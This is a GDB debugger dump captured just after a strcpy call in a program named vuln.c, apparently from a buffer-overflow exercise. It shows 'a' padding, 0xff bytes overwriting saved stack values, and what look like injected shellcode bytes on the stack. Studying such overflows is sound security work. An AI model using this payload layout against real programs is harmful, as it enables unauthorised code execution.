 [----------------------------------registers-----------------------------------]
EAX: 0xffffd6c8 --> 0x8b00feb
EBX: 0x0
ECX: 0xffffd920 ("aaaaa\377\377\377\377")
EDX: 0xffffd707 ("aaaaa\377\377\377\377")
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd708 ("aaaa\377\377\377\377")
ESP: 0xffffd6c8 --> 0x8b00feb
EIP: 0x804846b (<main+48>:      mov    eax,0x0)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048462 <main+39>: push   eax
   0x8048463 <main+40>: call   0x8048300 <strcpy@plt>
   0x8048468 <main+45>: add    esp,0x8
=> 0x804846b <main+48>: mov    eax,0x0
   0x8048470 <main+53>: leave
   0x8048471 <main+54>: ret
   0x8048472:   xchg   ax,ax
   0x8048474:   xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffffd6c8 --> 0x8b00feb
0004| 0xffffd6cc --> 0x76bb0204
0008| 0xffffd6d0 --> 0xcd080480
0012| 0xffffd6d4 --> 0xcd01b080
0016| 0xffffd6d8 --> 0xffece880
0020| 0xffffd6dc --> 0x7564ffff
0024| 0xffffd6e0 ("mmyfile", 'a' <repeats 37 times>, "\377\377\377\377")
0028| 0xffffd6e4 ("ile", 'a' <repeats 37 times>, "\377\377\377\377")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, main (argc=0x0, argv=0xffffd7a4) at vuln.c:11
11              return 0;